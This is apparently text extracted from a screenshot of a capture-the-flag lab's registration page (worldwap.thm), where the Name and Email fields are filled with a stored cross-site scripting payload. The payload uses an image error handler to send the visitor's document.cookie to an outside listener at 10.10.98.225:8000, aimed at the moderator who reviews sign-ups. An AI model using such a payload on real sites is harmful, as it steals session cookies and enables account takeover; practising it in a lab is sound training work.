 worldwap.thm/public/html/register.php
WorldWAP Register
Register
You can now pre-register! Your details will be reviewed by the site moderator.
Username:
xss
Password:
••••••
Email:
<img src="empty.png" onerror="fetch('http
Name:
<img src="empty.png" onerror="fetch('http://10.10.98.225:8000?cookie='+document.cookie); " />
Register
worldwap.thm
Registration successful! Please login.
OK